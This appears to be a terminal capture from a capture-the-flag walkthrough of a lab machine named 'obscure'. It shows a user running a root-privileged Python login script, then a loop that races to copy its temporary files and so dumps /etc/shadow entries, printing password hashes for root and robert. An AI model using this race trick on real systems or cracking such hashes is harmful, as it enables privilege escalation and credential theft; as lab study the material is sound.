 robert@obscure:/tmp/SSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: root
Enter password: invalid
Incorrect pass
robert@obscure:/tmp/SSH$
robert@obscure:/tmp/SSH$ while true; do cp * ../shadow 2>/dev/null; done
^C
robert@obscure:/tmp/SSH$ cat ../shadow
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
robert@obscure:/tmp/SSH$